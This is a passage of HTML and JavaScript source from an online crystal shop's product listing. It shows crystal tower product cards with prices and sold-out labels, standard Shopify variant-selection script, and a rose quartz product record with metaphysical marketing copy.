    </div>
  </div>
</div>


      
      
      
      
      

      
 



 





 






<style>
  .item-product button.flickity-button.flickity-prev-next-button.previous, .item-product button.flickity-button.flickity-prev-next-button.next {
    display: none;
}
.item-product:hover button.flickity-button.flickity-prev-next-button.previous, .item-product:hover button.flickity-button.flickity-prev-next-button.next {
    display: block;
}
</style>
<div class="item-product item-product1 text-center">
  <div class="wrap-item-product">
    
    <div class="product-thumb mid">
      <a href="/collections/crystal-towers/products/moss-agate-crystal-tower-point">
        <img src="//www.themysticalritual.com/cdn/shop/products/Moss-Agate-Crystal-Point-1a.jpg?v=1672526235" alt="Buy Online Latest and Unique Moss Agate Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual" />
      </a>

      
      
      <a href="javascript:void(0)" data-id="moss-agate-crystal-tower-point" class="quickview-link engoj_btn_quickview"><i class="fas fa-eye"></i></a>
      
      <div class="product-extra-link clearfix">
        
        <a href="/collections/crystal-towers/products/moss-agate-crystal-tower-point" class="addcart-link pull-left"><span>View more</span></a>
        
        
        
<a href="/account/login" class="compare-link pull-right wish">
  <i class="far fa-heart"></i>
</a>


      </div>
    </div>
    <div class="product-info">
      <span class="title10 text-uppercase">Crystal Point</span>
      <h3 class="title14 font-bold"><a href="/collections/crystal-towers/products/moss-agate-crystal-tower-point" class="link-hover">SOLD - Moss Agate Crystal Tower Point</a></h3>
      <div class="product-price">
        
         <del>$28.99</del> 
        <ins class="font-bold color">$24.99</ins>
      </div>
      
<!--       <div class="thumb-carousel thumb-carousel-product text-center">
        <div class="carousel-product">
          <ul class="list-inline">
            
            <li class="active">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/Moss-Agate-Crystal-Point-1a.jpg?v=1672526235" alt="Buy Online Latest and Unique Moss Agate Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/Moss-Agate-Crystal-Point-1b.jpg?v=1672526233" alt="Buy Online Latest and Unique Moss Agate Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/Moss-Agate-Crystal-Point-1c.jpg?v=1672526233" alt="Buy Online Latest and Unique Moss Agate Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/Moss-Agate-Crystal-Point-1d.jpg?v=1672526234" alt="Buy Online Latest and Unique Moss Agate Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/Moss-Agate-Crystal-Point-1e.jpg?v=1672526234" alt="Buy Online Latest and Unique Moss Agate Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/Moss-Agate-Crystal-Point-1f.jpg?v=1672526234" alt="Buy Online Latest and Unique Moss Agate Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
          </ul>
        </div>  
      </div> -->
    </div>
  </div>
</div>


      
      
      
      
      

      
 



 





 






<style>
  .item-product button.flickity-button.flickity-prev-next-button.previous, .item-product button.flickity-button.flickity-prev-next-button.next {
    display: none;
}
.item-product:hover button.flickity-button.flickity-prev-next-button.previous, .item-product:hover button.flickity-button.flickity-prev-next-button.next {
    display: block;
}
</style>
<div class="item-product item-product1 text-center">
  <div class="wrap-item-product">
    
    <div class="product-thumb mid">
      <a href="/collections/crystal-towers/products/dragons-blood-crystal-point">
        <img src="//www.themysticalritual.com/cdn/shop/products/Dragon-Bloodstone-Jasper-Crystal-Point-1a.jpg?v=1672093895" alt="Buy Online Latest and Unique SOLD - Dragon&#39;s Blood Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual" />
      </a>

      
      
      <a href="javascript:void(0)" data-id="dragons-blood-crystal-point" class="quickview-link engoj_btn_quickview"><i class="fas fa-eye"></i></a>
      
      <div class="product-extra-link clearfix">
        
        <a href="/collections/crystal-towers/products/dragons-blood-crystal-point" class="addcart-link pull-left"><span>View more</span></a>
        
        
        
<a href="/account/login" class="compare-link pull-right wish">
  <i class="far fa-heart"></i>
</a>


      </div>
    </div>
    <div class="product-info">
      <span class="title10 text-uppercase">Crystal Point</span>
      <h3 class="title14 font-bold"><a href="/collections/crystal-towers/products/dragons-blood-crystal-point" class="link-hover">SOLD - Dragon's Blood Crystal Tower Point</a></h3>
      <div class="product-price">
        
        
        <ins class="font-bold color">$25.99</ins>
      </div>
      
<!--       <div class="thumb-carousel thumb-carousel-product text-center">
        <div class="carousel-product">
          <ul class="list-inline">
            
            <li class="active">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/Dragon-Bloodstone-Jasper-Crystal-Point-1a.jpg?v=1672093895" alt="Buy Online Latest and Unique SOLD - Dragon&#39;s Blood Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/Dragon-Bloodstone-Jasper-Crystal-Point-1b.jpg?v=1672093895" alt="Buy Online Latest and Unique SOLD - Dragon&#39;s Blood Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/Dragon-Bloodstone-Jasper-Crystal-Point-1c.jpg?v=1672093896" alt="Buy Online Latest and Unique SOLD - Dragon&#39;s Blood Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/Dragon-Bloodstone-Jasper-Crystal-Point-1d.jpg?v=1672093895" alt="Buy Online Latest and Unique SOLD - Dragon&#39;s Blood Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/Dragon-Bloodstone-Jasper-Crystal-Point-1e.jpg?v=1672093896" alt="Buy Online Latest and Unique SOLD - Dragon&#39;s Blood Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/Dragon-Bloodstone-Jasper-Crystal-Point-1f.jpg?v=1672093895" alt="Buy Online Latest and Unique SOLD - Dragon&#39;s Blood Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
          </ul>
        </div>  
      </div> -->
    </div>
  </div>
</div>


      
      
      
      
      

      
 



 





 






<style>
  .item-product button.flickity-button.flickity-prev-next-button.previous, .item-product button.flickity-button.flickity-prev-next-button.next {
    display: none;
}
.item-product:hover button.flickity-button.flickity-prev-next-button.previous, .item-product:hover button.flickity-button.flickity-prev-next-button.next {
    display: block;
}
</style>
<div class="item-product item-product1 text-center">
  <div class="wrap-item-product">
    
    <div class="product-thumb mid">
      <a href="/collections/crystal-towers/products/aventurine-crystal-tower-point-1">
        <img src="//www.themysticalritual.com/cdn/shop/products/aventurine-crystal-point-2a.jpg?v=1672528250" alt="Buy Online Latest and Unique Aventurine Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual" />
      </a>

      
      
      <a href="javascript:void(0)" data-id="aventurine-crystal-tower-point-1" class="quickview-link engoj_btn_quickview"><i class="fas fa-eye"></i></a>
      
      <div class="product-extra-link clearfix">
        
          
            <form method="post" action="/cart/add" data-productid="8064762937632" class="add-to-cart">
              <input type="hidden" name="id" data-productid="8064762937632" value="44288009503008" />
              <button type="submit" name="add" id="AddToCart8064762937632" class="enj-add-to-cart-btn addcart-link pull-left">
                <span>Add to Cart</span>
              </button>
            </form>
          
        
        
        
<a href="/account/login" class="compare-link pull-right wish">
  <i class="far fa-heart"></i>
</a>


      </div>
    </div>
    <div class="product-info">
      <span class="title10 text-uppercase">Crystal Point</span>
      <h3 class="title14 font-bold"><a href="/collections/crystal-towers/products/aventurine-crystal-tower-point-1" class="link-hover">Aventurine Crystal Tower Point</a></h3>
      <div class="product-price">
        
         <del>$25.99</del> 
        <ins class="font-bold color">$20.99</ins>
      </div>
      
<!--       <div class="thumb-carousel thumb-carousel-product text-center">
        <div class="carousel-product">
          <ul class="list-inline">
            
            <li class="active">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/aventurine-crystal-point-2a.jpg?v=1672528250" alt="Buy Online Latest and Unique Aventurine Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/aventurine-crystal-point-2b.jpg?v=1672528251" alt="Buy Online Latest and Unique Aventurine Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/aventurine-crystal-point-2c.jpg?v=1672528250" alt="Buy Online Latest and Unique Aventurine Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/aventurine-crystal-point-2d.jpg?v=1672528250" alt="Buy Online Latest and Unique Aventurine Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/aventurine-crystal-point-2e.jpg?v=1672528250" alt="Buy Online Latest and Unique Aventurine Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/aventurine-crystal-point-2f.jpg?v=1672528251" alt="Buy Online Latest and Unique Aventurine Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
          </ul>
        </div>  
      </div> -->
    </div>
  </div>
</div>


      
      
      
      
      

      
 



 





 






<style>
  .item-product button.flickity-button.flickity-prev-next-button.previous, .item-product button.flickity-button.flickity-prev-next-button.next {
    display: none;
}
.item-product:hover button.flickity-button.flickity-prev-next-button.previous, .item-product:hover button.flickity-button.flickity-prev-next-button.next {
    display: block;
}
</style>
<div class="item-product item-product1 text-center">
  <div class="wrap-item-product">
    
    <div class="product-thumb mid">
      <a href="/collections/crystal-towers/products/aventurine-crystal-tower-point">
        <img src="//www.themysticalritual.com/cdn/shop/products/aventurine-crystal-point-1a.jpg?v=1672528215" alt="Buy Online Latest and Unique SOLD - Aventurine Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual" />
      </a>

      
      
      <a href="javascript:void(0)" data-id="aventurine-crystal-tower-point" class="quickview-link engoj_btn_quickview"><i class="fas fa-eye"></i></a>
      
      <div class="product-extra-link clearfix">
        
        <a href="/collections/crystal-towers/products/aventurine-crystal-tower-point" class="addcart-link pull-left"><span>View more</span></a>
        
        
        
<a href="/account/login" class="compare-link pull-right wish">
  <i class="far fa-heart"></i>
</a>


      </div>
    </div>
    <div class="product-info">
      <span class="title10 text-uppercase">Crystal Point</span>
      <h3 class="title14 font-bold"><a href="/collections/crystal-towers/products/aventurine-crystal-tower-point" class="link-hover">SOLD - Aventurine Crystal Tower Point</a></h3>
      <div class="product-price">
        
        
        <ins class="font-bold color">$25.99</ins>
      </div>
      
<!--       <div class="thumb-carousel thumb-carousel-product text-center">
        <div class="carousel-product">
          <ul class="list-inline">
            
            <li class="active">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/aventurine-crystal-point-1a.jpg?v=1672528215" alt="Buy Online Latest and Unique SOLD - Aventurine Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/aventurine-crystal-point-1b.jpg?v=1672528216" alt="Buy Online Latest and Unique SOLD - Aventurine Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/aventurine-crystal-point-1c.jpg?v=1672528215" alt="Buy Online Latest and Unique SOLD - Aventurine Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/aventurine-crystal-point-1d.jpg?v=1672528213" alt="Buy Online Latest and Unique SOLD - Aventurine Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/aventurine-crystal-point-1e.jpg?v=1672528214" alt="Buy Online Latest and Unique SOLD - Aventurine Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/aventurine-crystal-point-1f.jpg?v=1672528214" alt="Buy Online Latest and Unique SOLD - Aventurine Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
          </ul>
        </div>  
      </div> -->
    </div>
  </div>
</div>


      
      
      
      
      

      
 



 





 






<style>
  .item-product button.flickity-button.flickity-prev-next-button.previous, .item-product button.flickity-button.flickity-prev-next-button.next {
    display: none;
}
.item-product:hover button.flickity-button.flickity-prev-next-button.previous, .item-product:hover button.flickity-button.flickity-prev-next-button.next {
    display: block;
}
</style>
<div class="item-product item-product1 text-center">
  <div class="wrap-item-product">
    
    <div class="product-thumb mid">
      <a href="/collections/crystal-towers/products/copy-of-pyrite-crystal-tower-point">
        <img src="//www.themysticalritual.com/cdn/shop/products/Pyrite-2a.jpg?v=1672509670" alt="Buy Online Latest and Unique Pyrite Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual" />
      </a>

      
      
      <a href="javascript:void(0)" data-id="copy-of-pyrite-crystal-tower-point" class="quickview-link engoj_btn_quickview"><i class="fas fa-eye"></i></a>
      
      <div class="product-extra-link clearfix">
        
          
            <form method="post" action="/cart/add" data-productid="8064607420704" class="add-to-cart">
              <input type="hidden" name="id" data-productid="8064607420704" value="44287060640032" />
              <button type="submit" name="add" id="AddToCart8064607420704" class="enj-add-to-cart-btn addcart-link pull-left">
                <span>Add to Cart</span>
              </button>
            </form>
          
        
        
        
<a href="/account/login" class="compare-link pull-right wish">
  <i class="far fa-heart"></i>
</a>


      </div>
    </div>
    <div class="product-info">
      <span class="title10 text-uppercase">Crystal Point</span>
      <h3 class="title14 font-bold"><a href="/collections/crystal-towers/products/copy-of-pyrite-crystal-tower-point" class="link-hover">Pyrite Crystal Tower Point</a></h3>
      <div class="product-price">
        
         <del>$33.99</del> 
        <ins class="font-bold color">$28.99</ins>
      </div>
      
<!--       <div class="thumb-carousel thumb-carousel-product text-center">
        <div class="carousel-product">
          <ul class="list-inline">
            
            <li class="active">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/Pyrite-2a.jpg?v=1672509670" alt="Buy Online Latest and Unique Pyrite Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/Pyrite-2b.jpg?v=1672509670" alt="Buy Online Latest and Unique Pyrite Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/Pyrite-2c.jpg?v=1672509671" alt="Buy Online Latest and Unique Pyrite Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/Pyrite-2d.jpg?v=1672509672" alt="Buy Online Latest and Unique Pyrite Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/Pyrite-2e.jpg?v=1672509671" alt="Buy Online Latest and Unique Pyrite Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/Pyrite-2f.jpg?v=1672509670" alt="Buy Online Latest and Unique Pyrite Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
          </ul>
        </div>  
      </div> -->
    </div>
  </div>
</div>


      
      
      
      
      

      
 



 





 






<style>
  .item-product button.flickity-button.flickity-prev-next-button.previous, .item-product button.flickity-button.flickity-prev-next-button.next {
    display: none;
}
.item-product:hover button.flickity-button.flickity-prev-next-button.previous, .item-product:hover button.flickity-button.flickity-prev-next-button.next {
    display: block;
}
</style>
<div class="item-product item-product1 text-center">
  <div class="wrap-item-product">
    
    <div class="product-thumb mid">
      <a href="/collections/crystal-towers/products/pyrite-crystal-tower-point">
        <img src="//www.themysticalritual.com/cdn/shop/products/pyrite-1a.jpg?v=1672509592" alt="Buy Online Latest and Unique SOLD - Pyrite Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual" />
      </a>

      
      
      <a href="javascript:void(0)" data-id="pyrite-crystal-tower-point" class="quickview-link engoj_btn_quickview"><i class="fas fa-eye"></i></a>
      
      <div class="product-extra-link clearfix">
        
        <a href="/collections/crystal-towers/products/pyrite-crystal-tower-point" class="addcart-link pull-left"><span>View more</span></a>
        
        
        
<a href="/account/login" class="compare-link pull-right wish">
  <i class="far fa-heart"></i>
</a>


      </div>
    </div>
    <div class="product-info">
      <span class="title10 text-uppercase">Crystal Point</span>
      <h3 class="title14 font-bold"><a href="/collections/crystal-towers/products/pyrite-crystal-tower-point" class="link-hover">SOLD - Pyrite Crystal Tower Point</a></h3>
      <div class="product-price">
        
        
        <ins class="font-bold color">$33.99</ins>
      </div>
      
<!--       <div class="thumb-carousel thumb-carousel-product text-center">
        <div class="carousel-product">
          <ul class="list-inline">
            
            <li class="active">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/pyrite-1a.jpg?v=1672509592" alt="Buy Online Latest and Unique SOLD - Pyrite Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/pyrite-1b.jpg?v=1672509593" alt="Buy Online Latest and Unique SOLD - Pyrite Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/pyrite-1c.jpg?v=1672509592" alt="Buy Online Latest and Unique SOLD - Pyrite Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/pyrite-1d.jpg?v=1672509593" alt="Buy Online Latest and Unique SOLD - Pyrite Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/pyrite-1e.jpg?v=1672509591" alt="Buy Online Latest and Unique SOLD - Pyrite Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/pyrite-1f.jpg?v=1672509593" alt="Buy Online Latest and Unique SOLD - Pyrite Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
          </ul>
        </div>  
      </div> -->
    </div>
  </div>
</div>


      
      
      
      
      
      
      
      
    </div>
  </div>
</div>

          </div>
          
        </div>
      </div>
    </div>
  </div>
</section>



<script src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>

<script>

  var selectCallback = function(variant, selector) {
    // BEGIN SWATCHES
    if (variant) {
      var form = jQuery('#' + selector.domIdPrefix).closest('form');
      for (var i=0,length=variant.options.length; i<length; i++) {
        var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
        if (radioButton.size()) {
          radioButton.get(0).checked = true;
        }
      }
    }
    // END SWATCHES
    
    

    var quantity = 1,
        totalPrice;
    if (variant) {
      if (variant.available) {
        // Selected a valid variant that is available.
        $('.engoj-btn-addtocart').removeClass('disabled').removeAttr('disabled').val('Add to Cart').fadeTo(200,1);
      } else {
        // Variant is sold out.
        $('.engoj-btn-addtocart').val('Sold Out').addClass('disabled').attr('disabled', 'disabled').fadeTo(200,0.5);
      }
      quantity = parseInt($('#Quantity').val(), 10);
      totalPrice = variant.price * quantity;

      if ( variant.compare_at_price > variant.price ) {
        $('.enj-product-price').html(Shopify.formatMoney(variant.price, window.money_format));
        $('.enj-product-price-compare').html(Shopify.formatMoney(variant.compare_at_price, window.money_format));
      } else {
        $('.enj-product-price').html(Shopify.formatMoney(variant.price, window.money_format));
        $('.enj-product-price-compare').html(Shopify.formatMoney(variant.compare_at_price, window.money_format));

      }


    } else {
      // variant doesn't exist.
      $('.engoj-btn-addtocart').val('Unavailable').addClass('disabled').attr('disabled', 'disabled').fadeTo(200,0.5);
    }

    /*begin variant image*/
    if (variant && variant.featured_image) {
      var originalImage = jQuery(".engoj_img_main");
      var newImage = variant.featured_image;
      var element = originalImage[0];
      Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
        var $el = $(element);
        $el.attr('src', newImageSizedSrc);
        $(".engoj-nav-item:eq(0)").trigger('click');
        $('.zoomLens').css('background-image','url("'+newImageSizedSrc+'")');
      });        
    }
    /*end of variant image*/
  }

  jQuery(function($) {
    new Shopify.OptionSelectors('productSelect', {
      product: {"id":8063993544992,"title":"Rose Quartz Crystal Tower Point","handle":"rose-quartz-crystal-tower-point","description":"\u003cp\u003eZodiac: Taurus\u003cbr\u003eChakras: Heart (4th)\u003cbr\u003eElement: Water\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eRose Quartz, the \"Great Mother\" stone of healing, will bring a sense of serenity to your soul. \u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eRose Quartz is one of the most important stones. Place it throughout your house, use it in meditation, sleep with it under your pillow and gift it to loved ones and strangers alike to increase the vibration of Love in the World. \u003c\/span\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eA stone of self-love and compassion, rose quartz can help to attract new love into your life or deepen existing relationships. It's also great for honoring happy memories and encourages positive self-expression. Wear rose quartz when you need a boost of confidence or when you're feeling down. This beautiful, optimistic stone is a great way to add some extra love to your life! \u003c\/span\u003eIts soft pink hue works gently with a broken heart and any suppressed resentments or anger one may be carrying from years past. Allowing yourself to receive the generosity that comes with Rose Quartz's spiritual properties can lead you towards self-healing and unconditional love for both yourself and others around you - creating an inner calmness where hope, faith, and kindness flourish anew in joyous abundance! Also known as the Angel Stone, rose quartz crystal aids in daily guidance and protection, and cleansing of the auric field.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e- Angel Stone\u003cbr data-mce-fragment=\"1\"\u003e- Guidance \u0026amp; Protection\u003cbr data-mce-fragment=\"1\"\u003e- Love\u003cbr data-mce-fragment=\"1\"\u003e- Heart Opening\u003cbr data-mce-fragment=\"1\"\u003e- Increase Empathy\u003cbr\u003e- Christ Crystal\u003c\/p\u003e\n\u003cp\u003e\"The heart center is the strongest generator of Light energy in the body - even stronger than the brain. The energy of Rose Quartz helps the bud of the heart unfold into a thousand-petaled lotus of Light.\" \u003cem\u003eNaisha Ahsian, The Book Of Stones\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003eAffirmation: I open my heart to express and receive the energy of LOVE.\" \u003cem\u003eNaisha Ahsian, The Book Of Stones\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003eSpecifications: 3 3\/8\"H 15\/16\"W at base\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e \u003c\/p\u003e","published_at":"2022-12-30T11:55:59-08:00","created_at":"2022-12-30T11:55:57-08:00","vendor":"TheMysticalRitual","type":"Crystal Point","tags":["Cleanse Auric Field","Crystal Obelisk","Crystal Point","Crystal Ritual","Crystal Tower","Divine Goddess Crystal","Healing Crystal","Heart Chakra Crystal","love","Love Crystal","love crystal point","Meditation Crystal","romance","rose quartz","self-love","Sleep Crystal"],"price":2399,"price_min":2399,"price_max":2399,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44283628847392,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TMRRQC001","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rose Quartz Crystal Tower Point","public_title":null,"options":["Default Title"],"price":2399,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.themysticalritual.com\/cdn\/shop\/products\/rose-quartz-1.jpg?v=1672430162","\/\/www.themysticalritual.com\/cdn\/shop\/products\/rose-quartz-1b.jpg?v=1672430162","\/\/www.themysticalritual.com\/cdn\/shop\/products\/rose-quartz-1c.jpg?v=1672430163","\/\/www.themysticalritual.com\/cdn\/shop\/products\/rose-quartz-1d.jpg?v=1672430161","\/\/www.themysticalritual.com\/cdn\/shop\/products\/rose-quartz-1e.jpg?v=1672430160","\/\/www.themysticalritual.com\/cdn\/shop\/products\/rose-quartz-1f.jpg?v=1672430161"],"featured_image":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/rose-quartz-1.jpg?v=1672430162","options":["Title"],"media":[{"alt":"Buy Online Latest and Unique Rose Quartz Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual","id":32567261561120,"position":1,"preview_image":{"aspect_ratio":1.334,"height":2000,"width":2667,"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/rose-quartz-1.jpg?v=1672430162"},"aspect_ratio":1.334,"height":2000,"media_type":"image","src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/rose-quartz-1.jpg?v=1672430162","width":2667},{"alt":"Buy Online Latest and Unique Rose Quartz Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual","id":32567261593888,"position":2,"preview_image":{"aspect_ratio":1.334,"height":2000,"width":2667,"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/rose-quartz-1b.jpg?v=1672430162"},"aspect_ratio":1.334,"height":2000,"media_type":"image","src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/rose-quartz-1b.jpg?v=1672430162","width":2667},{"alt":"Buy Online Latest and Unique Rose Quartz Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual","id":32567261626656,"position":3,"preview_image":{"aspect_ratio":1.334,"height":2000,"width":2667,"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/rose-quartz-1c.jpg?v=1672430163"},"aspect_ratio":1.334,"height":2000,"media_type":"image","src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/rose-quartz-1c.jpg?v=1672430163","width":2667},{"alt":"Buy Online Latest and Unique Rose Quartz Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual","id":32567261659424,"position":4,"preview_image":{"aspect_ratio":1.334,"height":2000,"width":2667,"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/rose-quartz-1d.jpg?v=1672430161"},"aspect_ratio":1.334,"height":2000,"media_type":"image","src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/rose-quartz-1d.jpg?v=1672430161","width":2667},{"alt":"Buy Online Latest and Unique Rose Quartz Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual","id":32567261692192,"position":5,"preview_image":{"aspect_ratio":1.334,"height":2000,"width":2667,"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/rose-quartz-1e.jpg?v=1672430160"},"aspect_ratio":1.334,"height":2000,"media_type":"image","src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/rose-quartz-1e.jpg?v=1672430160","width":2667},{"alt":"Buy Online Latest and Unique Rose Quartz Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual","id":32567261724960,"position":6,"preview_image":{"aspect_ratio":1.334,"height":2000,"width":2667,"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/rose-quartz-1f.jpg?v=1672430161"},"aspect_ratio":1.334,"height":2000,"media_type":"image","src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/rose-quartz-1f.jpg?v=1672430161","width":2667}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eZodiac: Taurus\u003cbr\u003eChakras: Heart (4th)\u003cbr\u003eElement: Water\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eRose Quartz, the \"Great Mother\" stone of healing, will bring a sense of serenity to your soul. \u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eRose Quartz is one of the most important stones. Place it throughout your house, use it in meditation, sleep with it under your pillow and gift it to loved ones and strangers alike to increase the vibration of Love in the World. \u003c\/span\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eA stone of self-love and compassion, rose quartz can help to attract new love into your life or deepen existing relationships. It's also great for honoring happy memories and encourages positive self-expression. Wear rose quartz when you need a boost of confidence or when you're feeling down. This beautiful, optimistic stone is a great way to add some extra love to your life! \u003c\/span\u003eIts soft pink hue works gently with a broken heart and any suppressed resentments or anger one may be carrying from years past. Allowing yourself to receive the generosity that comes with Rose Quartz's spiritual properties can lead you towards self-healing and unconditional love for both yourself and others around you - creating an inner calmness where hope, faith, and kindness flourish anew in joyous abundance! Also known as the Angel Stone, rose quartz crystal aids in 